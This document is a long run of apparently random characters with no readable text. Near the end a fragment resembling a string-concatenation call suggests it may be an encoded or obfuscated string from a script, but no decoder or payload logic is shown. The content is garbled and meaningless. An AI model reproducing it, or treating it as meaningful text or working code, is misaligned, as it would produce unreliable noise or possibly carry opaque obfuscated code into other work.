D.IrKnkIMJ#.=hFJr0gJh.n.J.OuD\/y.H0KgrAxgnOAAwIJIx.^AOKMyxyK..uR.OOAF4hu2hhnkOSOAh.z2NMcFI.xCygo9KnjOh.D..gy\/iKFh5KC..lDkizknJN(OKs.Ey.F`3V#zn\/vgnjJxCw30gE.C2JA3lNWvJV.3O0gsIYM43CgkhzzFrkNh-j0lzAJ*gpuj.y.t.nNs). h^+ rAcdyIxKI F<04u \/8JM`CEurh.uDOj2tMJ0r.Aw3.stiJ@$(Z1.KAhIbIyh.EIdA j0OKAihMb.JvJgOhxh.3AFIT.KJO=cJJKhEIA.gtCDSFaIK!JF 3kIN.tNwh0nEKgkhO8iDrcz..&Jg.h.!jhhl.EKFghwDhsrVaC`KICE.hT.yOoz..AgK.CtMgg.hh..AKcij zKOA\'3vigMrgqhD7j.]w0sIyK8ptJhC1mJ.JtI^A.G&hhMJAKO.CNhzzIEhxOghga FurkuKMKD.KD.oEAC$higkJon p.NgT3fpDgT8...{jx.ztCBCOI)g% .htABk DycI.q. lx..h.cArtK.rsEh(uImyfiF.>g%.rj.IIzDpg..m_.g5>C.i.g\'zK.O.0i.)hnJhg..KcKFK..KArSzxIhz..3A.I.JK5MpI.E.XKEJAsK"JFBtNNhf..AF0.7TK3 nhchgCKK=shJcF\'0.o0fJNxh#EIljAjCskDwdjzurg.Ika.ODj!.I.J5rIhIp FivJKg.*JJIiMOJzgHcvugh.K..Iy..riMuKKw. JwSJDI.i0E.;g2t.1r!puJOw.ubprv.ArKuoE..!JKkz4rg2JxOFIIAidhhAz4tycj.)c.nGFyIgArI..Ocz KiOMO.AhF6gyOhh.wk=8xhg5mEIA.Drsh_.\/F\/J AAzh.IDhJCcAJ C\/ K%cjw.k=K K..*Irvy*s.NhKE..5.J.KF5zIg9JhjKEgJokvshsI-""NdcgFQsFd+M0uKS.K.AI\/bIE:ggED2F2i53.+. 0i.hwiKO.r3 JIDDhi\/u.Ci3rCZE!.F:g.rEVo.NIaJxyN..SAq(I.:...B5C..sg8uwk0c.A!r. y^.5..KtIx6Pp5C.gFyK8IKNOIYKh 0Anlc+wNbFyAh3.h@S.h.2.0kg.K+\'h A0AyzdZh<fJzNx.i...KI.hNDhg+y\\+lkFE^.Atniv9.hK#{JCet.\\\\..OKYCDAugynhcJu#IMI*.vycSI.nICtyIEyM !CFhJvnrwJ.IsI.I.IhNhF>n1.Oh JpkKKJK2)I+4wNgtJMu.Tpict.FggwJw9kW&g.MrJKmcwDKADAhNegzOxiTJ!t  inCwEgcr3\/ 6hkgk.S.ISAh!nn  gtgigztwOC(u.hgI.uAiyIgD\\gc+KzDJIo8grz,9Kh(AhCX4h\/4gE O o9%DgJ3kjQ!raE nF)K.t.3jKnrK.AkhFcrok-iKhONx0Ohog).h.M.WxIn.K.KhK`3I2Ah0.E.(NrKhN0In.rgA..NgI.xhyIr#.zgctyuhMI00..hJyEj3gvJySyA.Rkk[rK>yo3ti.5AM..p^.sc.KE3hg2s gJtrzN4gsi6).hgoIvI.OE.sDCy.F.p"I8..AOJ6KhAJI&uAFNF.y.6. tLvA hviv+2evNJhha+AFIJEJCS3EnFncuz9FI.D .EkEkF3%xKMpNIggPiA36.nFO. iJIhgFrkFFENEgNShzK.NCf"eghhzI6OAh.I3zkA.A#yAg9.)nI,lIpdh .gcc&yC.JguF.FP.KtAE8..zM.KKF AEIrKSANJyN$9kAKS\/rgE.8IuIF.AACEO Se\/OJ!3kDgcAO=nLOvCyhg +A..\/cyhwdFgDi..OKDy2.JAJkCi^UJGH..hhDMiJ CO.SnhgFfIOOJc0.E.sjIFsh^Jgyg&\/.0..IztHyt.JK3wKIyFOF.gvk.9nsOhAhxKh>Dzs"ObJw.sVK.AkI.Kz9zo.E.OMx:gIgtACNJABhgg?.s+IrI3.Kv.hOk, ilIjIIIS.gOFzc.EdOJkkv3]KhAFhBFzyA!Pgr.gChu.0rgJIC$E0Nh.Kigc.T0IkyNFNNE.K0g.FN&iNh8C4kFv ItEJi.D?KrODynhciOIN.3rFcJj[.Jp@.hDYhAAAF.n9xuo..zNIDSl\/O I.2!3I]pwI\/.pKASi80J..!yFrggg,yhI.JgcFK,D.hr...Eq.rJ%rI.g.AO VAh.gh.wjO.hhgN4Dz.hkhjD3Dgq{.\/z.ph.t3vA.zobdJsyvFh.Ac.]R.qK BKgiSI\/pt0-I.NyILidKJyM*s0KqFshsKK&D.gn.hgnrpC5s..Ahc .iIK.5yA\/szkgKJEhJ.OiA.r#KNKc1AgMCA.\/h.C12.rOEFCA...Kz1hEFOohiibqOI iEoIF\/kuFg.zc.oEA0.Ai..A0C00A$sJK(:nO.yXAFi3gIvIIlzArrns.CIFE0gJ..o%..rsJDihixhIz6g\/FopIwCgEDo>przCIyAAAIjlrfFNhgNJM+L 0I.r.-khgD)..g7gevajixzj.hyRyyvL1yJ.Ox.F&. .ndKIR$$OMff e.ghn!1I.ElyEkn!oxCJJE!gyA.|K&hO\'nuIFvIIm=JBo.fFrndh\/tz.`.FhIDwsgsF.A.d. CFggIK?K..hM..h.hCTzFnKOOt.sIIhvAcztmuvJK4hr Cc.Fm.Ai.Iu yKKN1)lKAkfrhnJudsMSFhgIEFIXyk.Jc.PxMhOyvDFHvdkv2IAzsAthhvIOdJ33Mg.xE;.OkEINJ.oFq@zxE3 O7.MFMJJg\'OIM 1g.j8enFn3.BFy.jN24I\/Cr0nKkhajJAShahhg.K% CspficA6srKk4NKyh0sJ".SOIxNzI.S..k.uIy"%hlj?F.,j.qKt.#CF%J.6dFSOCA.yE.,K.I*sz vaJrKKijfMr"CKh10L)yEx8i.chh.)8hg80Ng.M.KTWKEuyc\'.CkgsyviO .AKXt*OS.vh.x MJpA9xK.JkKKJI.J.u3gFONN..O.CC#nCF.tlhK. OJI+I.AKlIBgK.;n<uvOkJuh.IjAoIhgggFv8 IiyC,KEi.OJsJIsFCk.K`Cd.A.J.DKIAO%k5K9C,.riII\/JbrICrr.hDDIp83.IInKI.sFgughA.EJhC9NFyFhgCdup.q zFKMKKcD)Od.3Mhh4.JEA.piykA9dIF.xwyp]iKCr..Fgx.nh...xxKDO3u3Ft.M[znFgr.&oUoD.yNqc"urKny{FzgIYI.gxOyOJ.0cSohLxngzCJh.FyDwralIhSEI.,Jwr"yvRAS(GhsivtgTgo.JDgv0ouysU.SK,zp..JIJvIrjiqh.ItgIyMigv3qxIkC.rFsh5K\/O\\F\'II*kX K!o.8zcyII.ghCIWrKkyFcI..F-OsMi.iFw.F8..nOC39m21ADFyhhiPJDggg^\'uIgsu.zs.Fv.JT hOoacgg.xhKy.<I\/6MOxcuKJrIA...Fno.3.IvKNOIEtgIg.iFouJkcy.yIr.3Ehn n0.yCMigFchkGDhUz9.d.2Cet5.OO.rKI.K5_Zn^heryiOunkF0i_0f 5AyF.fcvglg.M.hF\/noiuzOtnA!cyK}vE i..AJclCyIg.]OIh.Mp.8..DjvSrzD Z..ucgzL}\/N$tt\/.A0Akhxc.BNKkK.jNJygShIjKjyTO.IMKC..oKCQFrJz:?S;l.gMTgihiChO< 9hwlh.A.[MBiCOhrDKchFACANita>cuNIg.t.C.yfbMmqC.h0J>ukFcuOIia..hzD4gFKJA@h5p4.jgJEFO.^FrgJ.3iI0DhAzc.ho.rzzhw.rlhK K.u>gi..STES..f0uhD CCsKE.IrpcN..hKEEu 3KOiOCOm0grWhEAd.k;.O.Io . AikIC#uWv.lyEgCOgUCkxILMJ.9KCBA0.iIQFICw.IOg3F.DkOF."$hk(O.3+IAqDr.I3C)NI.IDVD3g.DF8zl6gHdFngJE A$.oFEFM4rjpD.M.EEJz.JCw.JDEgNzykih;C:IFhJiA?jgJ.shzr1%g...K.JN3h>#F%z 3.CIuAI2j\/lsKINlkO 1Zgz.ThgJzOa*n.*FjJ.40gE_kJ:gKzhhI9IqyjzoR O.hggsgyz.sKKu4c.1pEtM.FiVAN1Jh..hgI<IDSx;z08i0MOFsiNrIC\/HA.E&KSf@.3M.Ox.AFwpv.3.hAr0AcICJ:wfzZui1..AhgIgO0NYtkk.AoEgCISw.yyyON.A 4ejIKrChOKy.KOvhy.soIsF1INrKIdzEg$)o1gM.lgJ.oggMOd.F+y1J_.%+..swKdkKChn4.h.JKK.y:.I.gF.h.C1..kYiguiiEoEL..yJt.bEAyhk.h.gjF.IPSOoz0E.A.iw .iyNhjJA30gyn.hih.p.I.M.Jighhh..k$t0hI.g.ElI 0.JsCIKq.I"v+4r..p$y.OO!.IzKJ..ED.hJ.h.FJu.%jgb.bACzDoFANgFj Jzn%2uy.Ac.O*OCgO+AgKkhx.:Kr.OrXOCO;FK_.MEfvc.irIEv33.g.A.O.DgrCM%voIhaDhOCJnA FhSIh.SjTuyAEDIhp hz1IfO.6AzU\\yJgg.Oez8..A..zgcyC.M. o3IFuJhJADS.Od.cJgKl nE{gzOn)KmIh%ytkyFxwNCN1Kg+lyIDJI.hsp dn0IJzF.Mk,dOh,\'hM. AIJt. NOEEMI.E0.5JIhyACh2JjE.g .zO+8gF.V..wTKM0ng`zmuKD0.mzw3....zO._4yngO4,KMFCQFKEKDFMbhN.I.OJ.rg..zAgI3\/Av9r.YCwI2lKDJkKCKw4IOvNii.xDC8>3KhI0ASDFD..ENjIuKnIkzJrISuFyz1DEDhv@A=rK0".hhfgFN,Jar.sQh EAD! cwKs?..Ag_iCjJxCCzhipIO.JAkc^izz+JgOc+).jvhoO#cpgDuE0Jq0KAZ.vc.crk".AP1hi..CghS=KzcD\\J.A_IES36Fz5Ng..Fr.hF0hA.ly.r fA. Ih .h.II0rOIbgKKh%igpIF3))IK.OhnIF7JfI kF.N0h0gINh-FyIIm.J0rK^irpDKIIgFv..qipA^ml\'pg.J.IrJl5y.(N8DkoIJ..yFuScIOyngg.Jm ..PI6qkMikJMixyAFzznNzhOFJCcgI0gskc.nMwvg5DoF.}dHJIhDkFrwoLS.yg#kzS.IIhrl<pCh.JpIwk..dtCxFKtxJuzS.yoSSz Izi.huhzgKJ)IgydnnhK.inwIyeO_.EqI.gtc.I?0Kt=|3\'pd0D.JFkN.GF.rhho.cAvIlncO.$IHdhOdEyExCraJOuN.hEK0iCJ.FsDgnI"dcKI..3z.uh. IKJcKkrbr4hy.hkJlJFJIDA.JfgKIDEh3_wkt8h.nMCEQkuI;ocrk(y+Sf\/J70zdMKzJrKJ...KdMhugAJjwstSmruzF#9K,h1*v.y1OwI0COMwJ>.hzDSy[gk.EIhA4AthohSh.JNDhg3oJrOMk.k6JAFCJhC.\\g.hAyAEq..xcq.IDgFh8.uas...m.g.S uh.Cj.AChhsSrh ijC(q.C)h.1oJIbh0gxhD,IA{iKKCAxh3JJ\/jrDS(tuguzpi.:rKKhInci.t0jASEDtaDAcfg6oK%tCiAgI9hp..izJwAy.IIKh M.IoUA-.gIrAiZktcygihMvg.hCF.k.IFdSSOo tMhcK.qO8p.OiyopShqA5cO.KoAuIiy.Or...1SMecrwA...rhFI&R.vk7PcyI0K FIt"Ni+Ch.MLk+Jh0uzOM >pEICrrn.Iu6kA+k.rsDNMC6IMEl&E.y(.tgNh 9A:O.OoFu..IjFopFAzfch3.nktKvr9i.gkI3FA Fg ACMO>yh.hhAhI|.F)Kd{O...in3KoM g)u3syIC..OFK.+;gZ.IgtuhM.zCyK.F.dE.".yO*8uyAok.AI.\/"oD\\ohA0EKk.AgOJAc8IOkh0C$Ksk.0I.FjrIrA*wJNI.3FJpX"SIhzzp.)udKJ.pvyAII).s@(.c&EKhNM.).cO.!.Fh.JIk.AShhgDvdC.#sOhOuAwydNDkn.II87`DCg.Okhgr<6#.h+ICCEiJDAhEdwyhOOvfgAghrEE3kzCAoyFhydAy=..hoy.kguOvh=vCJK13nI.KzKx8gco{lDJgr.JzEIE3dO.yKJO. Iul.B\/8.ElOCurph1CWvF2<dphjg.gsiIv hdDF2#FKIhy\'QOc,A18hdIEjguJ.ENCIFI+kI tvE?I6O&AUIr.g6C35yzFvIIwF.hh.zylhNNN.cE<ghh.rIgiT.\/A.qJD yAJUKDNr.IkJAIdMoFggDOYAA..K..9C\/hpnIOr8ScSgrcMh$rJh.I ji8+zgI.af?hguv..nG..1$.hAJC.dlJpnuF.qhVaI.h\/hgjo.kIr![n_hF+kFgOx.3DFz-.n.v3hFEtJkt.8wvy.9h.N.JFrEcMK O.d"ENIghc,hMi.p.gs.Kylg3NAEIg\'IhzK.WsvdK+rhKg3.CFyChg$hII..9g]hEr.OkFN.E h.A.%wgr..tA8JCCFkspy.$a.S.3.Fps73p0MKzhz..h<NIy.J\'gr.N...<^gjgfccOE*.A* nIF:Mc4Grh+k5M..C=hT.FpIFgpb.yigK;LF)Mip.F1JA|.AIg00phK.gceA A0gkyo.".Fr.yJ.hIpogr.C.cg%NJ^s.u$ri.jiCqhNIgh zcSdhgrr"]F..AgEI.Fstu+Ehlr.:hQo-a*hEOI7iC.b .Ohz}gtJ.g%khA5vAFDn5azKKhC` hgJkJhAu.u5)j.p.hAlfwCK.F. y.:gkyyAr.r:KiHy.d.JAS+.JIuw4.A0z. gOCxzIH#OKBEKK.O-.wg.EdOwNJiE.0AO\/&knJ.zByz.yzAO1K.O.tg.C EOAAgAhii.Ntr7CI.OMiuhNMOFdCv.hM.CKKJC7]Flg6lKIJy)3)Itq3I.jzJ0EO 9uC.$KF.*hlCXs.o05h.DKp.9pnn3FygIMhiJ:GO#KrIKhcDrKEyM9t;Av.zr.sA4..\/O8J).s.A .ghjEk...hICzchJiKvFw\/Ih.IA .Kw3h-Sv\'f}h Si Jtn\/.gIj...hgy.y%ghl\\1OIKJ8ZGoD.CghzFJ0nnrkkorrCPInJ$Ji3s.qKiECIM.bga.pgue7E4.@K.3x.hzwFMGh.uNOFKRz.`0C.IpguiU3 P.D.yJA.FHKIAAIzCvKr,gzk.&FWAkzqukh.J. MggF+ciAEhr 0omArh<ur?ibFhIiz.Nh$JC.NtOCgyCg5htKhKCSE.*(OoSg1ED)wKNIA.lKS.7.Ilx6-i...yF.8grj(O4vw.K.tC_FOI K.ylSjhF9g0E%FoJrE9yuO+SsK0OSzK.zCw sOrlCa F.hxn5Kutt9shDhgxzC.A-.Ci.*Kn0gcEApoICJa.t1Cz.OK.{.h.jJ[he)JOksIjEavnIESC\/Ikrt;K.tcl.EtAzvhO.ndFS..og.cvIO.|kO_OEg.Kvgy.J.FnEgOO\/FKvS0MkFo.JrPem}OzK6c.KgjdMr.hIkC*hC.ChgzhhF?."rXOz.It+.5AJ.I3Yic0fiw F35hINlw39MCO..b-h.ggC.FsIEggKhg.nO.ltMyCSm IJJ!tl5o3!O%m.KGNo.owjAsK.s_sOKo2iFrMUK..hETy\/M MAAKi8TKhOFxgExC.IOugMJINFEIr.Ivhg.f.AhDkgtvODI..3 MFCOdRlgIF\/AHCJk5CIAA|FfJOsgin.p3nKdgCtShh3.grrIJpJ.F.k\'lOt3.1H.zwOMJp.AEcF4)\'ihf.KI}SONghdJb3Jg.gtK.u<Ks!..g9JCCg.C"yjAu2g..3M.Dn?yr_gI*9AGl.y.INig.KiE.vvh..x .noAJoruIAh3AguBc3AKKK\\.6mArn*.FK5I.ANI rDF8n N...gOACwobMnQl0Il`Jz I*3cyDF3..F.g.KAwqvgKh&rE4C".C.MaEvu.psjOoMCIrJ6+-..sKJuZhsJ.0ho9Jw}KtID....JKA3wrI.fidp.-k.>C_I0gOi#NahI3IicJC h_Kj.CnK(..z3.AOMAXzKkf..8J|iI.S3..iA.xcv*DO..C.NnsgzF u.EtzcdgA=iAo5h.oiEHDJOzNJIe}nKKAhI=Yujt0OAEOI<c=zIShjg.KwkhxKyh .`IyOyr I 3O h.yggE$IF.NOx..KMF5.ny"Zo`Ful1.AcsJOdC.80Ov5hvoDyQols.htkKD,IhMyIgghIE  x.lnO..OhiOgy_rDK-EF,qIk.KYIIOFOJCbIs,th.zK,AopgSuii[hI.sAk-1Ay.Jgh.JgsFA..9v8II..A.rN0Qe&un!pwP.oDrgJiKs$jEgChpBij|Kgc  .iJKih9yKIp.cbIiEz0I+.r..M.|zz@Kz6 p1Fg?hhE*E>zpIr8Ivyu.I.KSE..nHFtOj{E?3IIg..Ni)q4KDzt:rO0gKy.IIIhjqE.zyuh1ipJ5gFlVIlwAgj\/AMWrhI.wJ}kK+.@..i..r..sj.Ky.<NhdE Iq&p2u.AiI..cOAJkpor.o8g&Kw..KgCEI\\lh...F)ICOpOy.@i..IIJwghuIAD.A$KJJPh.K;Op2wh.l.|gIKprgDng FNvhvghpy8rg.gFzg.bf.yIJkIg3.v .NJhI+Ijl)IW!+gAF.thyEahIIoumkA0i0cIOOw._.oyKAl\/MofKC.I#h.gBAhI3thfgzFAldKwE.gEg.K:zMFth1pE..zJFdy.J2EAd0 AAhuNFrh.IK@V8hz;.EtK^D0gl.JC&MgyToEA.VgeI9pSgKg Jz^. JJ.Jzvuc-K.\/ik.pdIJ.olAFhg0.O.x3CpAyOIDh.FKIA)rgh9J)K3K Tv.KFg.dQKh.AE.\/.fyESc1nKi..38uIkNKw.InvhmgJkisA.lIgIji0KCFKAgsjA3 KshCAsIc.8.KgDJ.hE.chJV.A gggC..QC.F.Fg37xO..owhKk.Imt.j.fgI\/OohhJ.vKjoEa5k.0K0g9kEA..kjcKvFJJFD JIFok+lGz.igIno DJ%.&F9rs\/v8Od.I.OuM tCMg\/sDCEoO6KSAJvsIhAr...tjq ^g.k KS*<g$mziJv)IA-hk.4I.CA& .RI3EMC+.vkAhh.ANSgxKk.WA0Cxzyu.hros hAv;EF.hgw-Fog.zArEEgJqtEfg.yI$.h3yhFOA.h.kJE!J\/rzO)Ig6I#2..Ai.McypNd n)0AnwOIIzorOh5FJ9c\'nqzO(.6IF.tdFucO.u)E)s8..r.rOgKSust.CA.8Il.KF.HTz [`k.fCUJgSh(FzNyKDZFKgQiO#nIl.gyzC1hNAdhIvpDJ.J..umPKjsIv.kEjKh. KghJFzOo!MvIC0IAF1,goNg1O7PgtKAM38sAADhKEO vIgiKz*jICTKgc.y[0htO|k>ICE3uIrJci5y.VggAhCcNizo?hI.vvpGKO..6.+K\'DhOkh.lhghhpAvfhn*As.I_.FvIOF..O.kJ.+whNKpNJ NNn!gKp.hJI.O.IgzJ! .ggA]!kz.hi.Av]*aAOtsO..FicKhN3gpy\/IC.Khg.Er.D-.K.MO^b.OIkKzh.+xzI1N.W. 3KCQrMg,tO4.gzfOA.$.sI.r.CCk.i#v3cC.FNr-hr ..I0.Dydu uEgghu)uOKd.kbCVIEF2h3J9hFgFhh.s.FEnoztVxDh(.<%^hISl.OI.3g gD .kpkExNox*h-JvKGxks.hgF7IEhtjeIliyIgIIlM:.. \\kM.tJ.KiDAgmkK s3c+EFgCDD.Kyu#oIJ.Y_C.k A|hw..sw.r.C.5 $++h;AohC.M0zrg4.ChAEuaAk1!EIzJI?ioA5.M8E.S?.hp..gy%K+Jwj.y9sru.g..ipApJ+BCJE."AI.IA.=Abx.gp3KhhdgDE|.j;JhuCJNMug#nhCEtJA.w:KKdsK.c3Cs. IIWD,gs"i3FJ.\\ji.IJorwJgvrnNprywuEsyhCh3kcn.d.MyOg gxJcumJzsJ...J.<D+AgcphpjF.ldJRNDKhfmwzugsgzExV(5IEv1XDoFOn5OEy.oF2K*.IrF=SM g&K!gOoKhgj.rg;C hIizvI4.Jkhl.I2TOcyAx.rr.ODMF7C )Az.2hhhj3o.Dh.>.,hIy.>O8jGlM4..EFhr<IOKlgF{@HpE.EC4 .3DuMhkC2I0..iAaiggO-..$gC.hyr..i.=hFwbEzFep.o J3oo.IsJI.. dA.AydK.N1.ZJ0IKi5Ai0nkFEyClM .8rvIFyMCA.EhDJog.IIu.^yAUAjgcNKgIJEhJohFEChAhxOOzMJO33 wC(.?K.y6cuM. rKAOOWnIEagA{tz..+Ig;cwEOhhkr.\/3O..iC1I0OwjhIrgFzz2hKgAi..KzII..A{I.gJKOK|.zJ3)hyy.K{J1gOhJb8DgnTvkOz2Ew9CCg.[lEpKIzoOOiAOF2zFwg eoJn"-CE7tihKFcc&4EO0.0.Kzg_#.Is.4IK=Dl JxgF.uAFe.KIA^mg.jKMts*"IrAJ.tIK..hEn$}.kOcvCnSs(hD)iA.;Oncg N<?".k3Z.3yb]Alhj..AI\'hhsAFj)gOESgrA7I.Mh)MsHhfA3 ;Spz..3kO..K.u.rF.Pun[gqpzysKFdN3E"hOhydtpMnsnpig*vgCA.unhv.5>xaEhchn?.h!d.4uG{.O.gKxqjp+n.d hjKCC..iaG3rKgrFu0I0.bIapvvJhiyIIzz\\zKMCgm3.0IEc&Kz KX.tK\'OAOkgx.Kc#JN3zOEIN.Ch.h-J.u&qA.lJKiugr.I%DK3IwOCgJzz .E.IJhOqb.KlI.3Jy.h2g.iMgKEAi$I.KO+s0IIzIg JIg.uiEAyivFiDEK\'>O.v3FSOjK %FogKkhIn..z.(.Ip:IOIhFxCIIbQgr+gO.s.F8nXu.AIO#0?C94\'rMA.zS-FkJkSy1.sDuz74gIhDxA1Egkbgou.gyjtD+;F_EoIhN..g.E7NNKVF7.xgC.vwIDIhMOMh.uch$NaKrx81.EuAr(z\\kSvvK<KA.J2bO!c%I.rzCIJ shID)AN.5FNdthX\/vo6O 0czIwgO.Auy<suCJOW0O.g3JJtOF.D\'Ahw4CAhTdzAIv<hEI aOOACI.K.O.?2VjF.jD7[FohuKg.9MKDOicK7hAdMgraI. 4OuqEyyA+U.AI.AENtI)EEOidENAI0lCyccBotI.g3._.ANJbkC 0a.vrANh.3aXJkOjK6 Shz\'4I0yr{.K#k*a;E8C....Jhn.gK-y.u\/cgy.Jhp.O (NJzrNsgpgFtzgDIoiMh\/IEAc.rI.wuf\/i grioyMIIy.3er.K+kJEsNKM^ulH.r.u.\/9Isz90hJ_rjOu%M*grzDIiz+F\/q6M,I. .y..K.O4z`3YFA.F^7xA:*hKMrEwe.AkjCKOoDe.0i.ly6N.)hsAFwAhvrMkMgrIw..4DOkK.MyFIFNdrA..K"(co&AKK5rgue7KkvA.!IMcoI hohi.zvKFjIhAEih!AOpwwgO.hE[sTgh.9C+p6o.?Sk.gE).zwNKggFKquovC.rOIfKOjrEt.IOI.DKIE+ugIS.Oi.zouOA Cli1.F3l!IJ4g..*.hIIKs I0.ggflkhrD.yAhIecAgnKwA&OF.hhgAgdJf.zOK3hx.rKvK4AeQ+IpKrh&9IrruKCqE.hAEFrjEJgAHMsh.DfrCvFJGESF..Kv8u.FKEJrmviOJK.l5Eu.28I.rrE.dDh!.A;g0..y.hM. cA_.SI8Ii0CK.ygJu t.ND.pgNOi.OO+irnKw v %vuCr.KCI.FwsvDbJCsu..DyE8S.of.hlc:gJ68?hkuk.pA^hJgKh.8,!cqjwoyJ.tg =2rOKekKRSdC5zK6I\/nhr8TcdMEzsn.InzNg eJg+hNg.-NMEoKh+.yCIJOJ$\/KJhFjjIJzIIa.nhzD.OJg..@KDkIwB.OI.gEiIOprhaCKpATmwSq.zJEJ.n.O3yAt.k3Ihh..zJArJ8A.9DEvC I.E3MNW0JFz13 .T@4ddoEJg+y\/3j.F\/oyv=yjxuhCxv\/1iGgguXwi^f.*PKBJOgI FrO05.k.p..CvnEIhCKuADJ.IoOOOdJ.vyr1\/hfk Cih 3hKj.ghz+.JJu2.uJsy.ncENWgKuA6.uzzswxt..ipiA.<FFmdgcKN5Ac CCc.O .rxgFtz.Ih=cI"uAFcEQ.h.ig .FdEIdAnX..5FuhmuA.ooIIhFFgw.I-|q*ZhAlg3hJK.gF omEfm..Kh\\9JQ .MJwIOzkk0F MngIgyIIj.AhpJ:J. vjjkAp.gD*.D.%l EwfDNADhgN.hgF.K0Je4EdzwJKgJggh O=h\/.8dctcAfJlJK Slhhug.zkew4\/hycJJFM.h i.h.nrhdh$Cp.h6.kS T yuDIcycOOhr.:K uIkv.p.XOMCIINJ5hOOw.N..mgyAhjvAzAKA.NoQ)Ih[.fc-gDzdvCCF5z9I SO.lJIK.wKJvi.ch ru4D.nF1\'-ch zA7.g1Iv  IAj_.t.ijivh.eo.jhkoIh.AD8YhrKM.JiAI` n.OCm..kwvDpIOkwMI0NI3 ,u.hr9.Br.Eyi  .-OShAQ. .A]rADycJ..C,i.Jp|gJiJl iOKd Drhi.IhORhDChOpOn0!F0VkCrDz.jAyhxF4, c2.g.Fwy.sKlwB cI.vlJ.p F.DrIJCuF.K.v guA30J.vO#K.JIv4cI\'kO..Dc7h.1AF.Ik.j.g[IJjxzjAhs KFhCFg.RKDfzDZ.K.K`Kv0.Mj \/ x.g..#AO.JEgOu.K71kDhy CCvrFE,]iAtgDNn.l..EycF.kzz8gIyC"..\/gC.oKcuOz!k>.IOC,z.K.oF7{KiyhI,IFA\'ctkI!E.lsA.KtI.FdkF>yOCS,xIeFc .r.p0j.hgz9chKh0A^r.COg.OS.Fh8..sKsiOycckh1RCR5zDohI.OIu1r.A..yiw\/wm6$CghnFF v*hNjpFzFNuhc.hM.gwc9.8Icw5dO\/yycyncAyFFg3hSu.jSfy.g.]hIkx3J.hjI=Ii `D.T4f1.AJsjK.lv x y5ig.xgK,zchsMuAMhr3hKIiEO&D. &.JtaO 3 ..wDKAc gMyi.1..Az .i2I.wvvxy.tJ#0g $MhhhIto.CoXKurJK8F02hl .Kc3rrh.tOrz.KNg1JC1lAJ{KsO.IErkCINOchIgchI.NKhsA.J{.OgD.e.F*. p5CNI.d.hhnwhJ}.TgzIkKjAvJFr noc _.vlK^vvdv.l2NsEI EM|uv0 Qzh@".BKIHzoIw FD"k4NhIM.zi-kJk>I.om.8F.jEvgOnrzu Eg.ADhc.EcaeaO]puCs8y. 1zoI.IW.cKhKh.F.J\/W]a.JDw.qKAKFzcaF8J.uNgJhI.<3.$CC.KK.rIx4tJc ?jJA3.IJu.K..y r "3RFJgyl.%JuI.hIOgyo.AnAjCs,roI.Iz*. u.4j`3lK +hmTAN.swr.r.g. gCKAqKIJExCpAyNK3Zg*8Km0pgIa. vOoiP4....hr$.gEwJ+.AE2Fm.vC.xDKyJJ."ghy.z.uI.vrF.Cr.%zsCNhiAvdJMOJhWCG.KiKDlr.rE. Id.OIn.z..e .SIKL1&.s#K1dCIgJ&MuhC).Mr.pEzh F..lKhrrEK.COhrJBhykglOhrJ.C2rd&JiIgxgiSEKz.h<.OzggN.hk3rmFK<wjkFyqghu#IhOK0. .(.KOhlvFvgtc.t .P J. &..h.p* hEA.2O.IrKNSlJt.CkA.rnEIUIg.hgN)De.dnJgu.hJ I.LgOS.KtJKguOguE"z.iAnjDigqKIz-{M<l IhKhA.j\'.3cDFK*..@Yzh`KuiC;EE*.!N.OIlyJ..AKKy4.hfF)3o&tsKOcu.D .IkgFF ..ggy.Irh@hr\/uIC.\/iVxI(Skv\/rivFi@uoh Dc!FNFCA..cizdJ vI3.k..ICEhcIhyI.KhIMr.ygIcpzwNh2MgFr`kOIT(.Iu,AMFy^jp.DA.i..J.AcEh J IK9hwszMgA0hOnjKFlJFJhyfIIF0I.OrSvncD.-=.4 3OhCyhpiKukgiJh.BJcls+>wNIIgoAJyhMz,.N.FII.?ACEJF9SN AKJO.V.uJIOIpD._. FygvMOJI.MhK..hj4qI.cIzCgKDINy.yi.KJ7to\/Fc.0E..scu.g.EjOxoA wemKI)SEyK... 0ylDbrzC.hMA .i.iyFtlcz gygOKkv..gEk9 AA0 1oy3nkE^Cih.I F-.IN1hI9yDb.h.IO\/..c .$Svh)ggJnOkg3_.kh.39dEgF..9z.MK. ap4h.Jzdp* \/" .M\/MkAk*C."FcvOk.zII5ly.kIJ.8OI.A.d.iIINFIF0g;.og \\.TI.Ihaxguhz yz.gJkDzNihDg.shDF.pCA*-4FhJCEIhEs.rKiJz..K.hEc.eg3iJ zp.I .FggmDirKM I.r5Ah.EyE.phwrytAzuxIgkCz9 0Du.yKFK  zi.yMJOzG FEFo.v0.AvK8ey.#JFCK=}+yAAgSEcjJ.Ig.K.I.bpg.o.wA.Iuzy hd) ..Ilj<Dr.sJzJdKwO Ihg.Ig..jDhoIAij...g9I.E..zrr EwggI<rO, u..JNeg.tFzM.0 IzDX1Fp33oAuCIANkrAOgOhk;JvrIIu.N*UFSNCky."..F., MiJArh3&JcO0AcIyzOI\'F.b9vzIIk..J;yy8Anhh6xA.p6.D-C.*x.752NgcNF ntirjbntJdyz .y.iv \/RO .tjsJnI,.\/. F-ooKzJzFiAOc.F.)OohJF.x(0ucMzA v.wEs.Ki.jxD.ZEI_ggN4I.2y.yiN  irr 0Mi.*ucy. lgir.JoAMAEg.I..sEhJOhFkh.zDErSu-kwcNc..igc..II+E|_DN4.vK2K.g.tiJJ,CINhO.ADgAh.F3.MsuFiIFp3Or\/hiADrJcII.Oh.BI'),YDC('OduI%.Jzt64..z.kg2Gh].kAy.OsEOJ5gARg.:jSKh2Kw1i2.zI0..JdxI5i"dCz4dOKv3JuJDjtJ;.v\/.nf.N86Ki..3N.r"rNtMggufMm.!z.{gA`.AkhIzM..z.INOzAcj.JOOk9.KOor.zrvegO2:g\'v\'..gIlkc E!k.3.zA($3ug.gOnsHID2{\/At.OGOhS.Ig Ogw.lIc(E.kh3y;ANE6Ji.i.%ayOg.hKg"o!d@g.kJ.zdS.kEjlMccE.lAyXE.O.6U:G3.g4ncKn3wi*4wO 04.\/hCKAzAv.ljc3Nn3Jc Cu.A8$yr8.g.4-Axh8EJdf.jTO@DIvh8O.xDOe..3pl8cwAA.oICpvIroKK$uJ\\gOalJ6&M.p)AiE&gvIwIIOoAI.OIkhhO\/l.AOE+szI..w2Bhwwk\\\/IChAOOOAhwzA7ttVINs_Kkhr\\OI"hmO2hwAADyzAjm2.h$wA.%.3EravEzr8dNOxxKiOhE0rhNwAAh1#ghggIJfbjk{KAJDT2A(DA\\5yg.8yA|wIOci$cC0..wjOug\\tNEI 